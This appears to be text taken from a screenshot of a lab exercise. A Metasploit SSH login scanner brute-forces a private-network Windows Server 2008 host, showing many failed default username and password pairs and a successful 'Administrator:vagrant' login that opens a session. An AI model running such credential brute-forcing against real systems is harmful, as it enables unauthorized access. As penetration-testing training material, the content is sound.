 user@kali: ~ 116x36
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
Ejecutar script
[*] 10.0.2.4:22 - Starting bruteforce
[-] 10.0.2.4:22 - Failed: 'Administrator:root'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.4:22 - Failed: 'Administrator:admin'
[-] 10.0.2.4:22 - Failed: 'Administrator:test'
[-] 10.0.2.4:22 - Failed: 'Administrator:guest'
[-] 10.0.2.4:22 - Failed: 'Administrator:info'
[-] 10.0.2.4:22 - Failed: 'Administrator:adm'
[-] 10.0.2.4:22 - Failed: 'Administrator:mysql'
[-] 10.0.2.4:22 - Failed: 'Administrator:user'
[-] 10.0.2.4:22 - Failed: 'Administrator:administrator'
[-] 10.0.2.4:22 - Failed: 'Administrator:oracle'
[-] 10.0.2.4:22 - Failed: 'Administrator:ftp'
[-] 10.0.2.4:22 - Failed: 'Administrator:pi'
Credenciales válidas
[-] 10.0.2.4:22 - Failed: 'Administrator:puppet'
[-] 10.0.2.4:22 - Failed: 'Administrator:ansible'
[-] 10.0.2.4:22 - Failed: 'Administrator:ec2-user'
[+] 10.0.2.4:22 - Success: 'Administrator:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service Pack
1 Build 7601'
[*] SSH session 1 opened (10.0.2.9:35319 -> 10.0.2.4:22) at 2024-10-10 16:39:38 -0700
[-] 10.0.2.4:22 - Failed: 'Guest:root'
[-] 10.0.2.4:22 - Failed: 'Guest:admin'
[-] 10.0.2.4:22 - Failed: 'Guest:test'
[-] 10.0.2.4:22 - Failed: 'Guest:guest'
[-] 10.0.2.4:22 - Failed: 'Guest:info'
[-] 10.0.2.4:22 - Failed: 'Guest:adm'
[-] 10.0.2.4:22 - Failed: 'Guest:mysql'
[-] 10.0.2.4:22 - Failed: 'Guest:user'
[-] 10.0.2.4:22 - Failed: 'Guest:administrator'
[-] 10.0.2.4:22 - Failed: 'Guest:oracle'
[-] 10.0.2.4:22 - Failed: 'Guest:ftp'
[-] 10.0.2.4:22 - Failed: 'Guest:pi'
user@kali: ~/Downloads 116x6